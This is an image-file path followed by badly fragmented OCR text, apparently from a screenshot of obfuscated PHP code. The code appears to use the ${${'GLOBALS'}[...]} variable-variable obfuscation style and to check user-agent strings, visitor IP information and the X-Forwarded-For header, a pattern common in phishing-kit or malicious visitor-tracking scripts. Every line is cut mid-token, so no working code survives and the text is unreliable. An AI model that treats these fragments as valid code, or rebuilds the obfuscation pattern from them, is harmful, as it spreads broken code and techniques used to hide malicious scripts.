
"
; 
=> 
"Wind
"Windows 
 nt 5.1/
"
 => 
"Wi
sh|mac o
hone/i"
kBerry"
, 
OBALS"
}
(preg_ma
 ${${
"GL
LS"
}[
"wf
LS"
}[
"am
ip_info
"
}[
"lsoj
upport"
; 
 ${${
"GL
HTTP_X_F
OR"
]; } 
GLOBAL
}[
"fkpfs
sq
on"
, 
"ad
=> 
"Euro
"GLOBAL